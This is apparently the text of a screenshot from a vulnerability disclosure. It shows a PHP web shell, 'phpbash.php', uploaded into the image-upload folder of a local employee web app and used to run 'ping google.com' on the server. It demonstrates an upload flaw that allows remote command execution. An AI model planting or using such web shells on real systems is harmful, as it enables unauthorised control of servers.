 localhost/employee_akpoly/uploadImage/phpbash.php
Fetch: host: 127.0.0.1 port: 80 path:
CWD: C:\xampp\htdocs\employee_akpoly\uploadImage Upload: Browse... No file selected.
Cmd: ping google.com
Clear cmd
Execute
ping google.com
Pinging google.com [2404:6800:4005:811::200e] with 32 bytes of data:
Reply from 2404:6800:4005:811::200e: time=27ms
Reply from 2404:6800:4005:811::200e: time=30ms
Reply from 2404:6800:4005:811::200e: time=27ms
Reply from 2404:6800:4005:811::200e: time=28ms
Ping statistics for 2404:6800:4005:811::200e:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 27ms, Maximum = 30ms, Average = 28ms